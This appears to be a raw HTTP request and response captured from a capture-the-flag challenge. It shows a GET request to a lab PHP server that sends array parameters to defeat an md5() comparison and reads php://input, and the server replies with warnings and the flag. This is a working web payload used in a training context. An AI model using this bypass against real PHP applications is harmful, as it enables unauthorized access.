 1 GET /index.php?a[]=1&s[]=2&n=3&g=php://input HTTP/1.1
2 Host: 192.168.42.48:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1
0
1 3
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 01:27:50 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 343
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!-- □□□□□□□ --□>
11 <br />
12 <b>Warning</b>:  md5() expects parameter 1 to be string, array given in <
13 <br />
14 <b>Warning</b>:  md5() expects parameter 1 to be string, array given in <
15 SangFor{LXlWgKSSM7K/Jo5Pg6keVd6fsZndIOgP}
16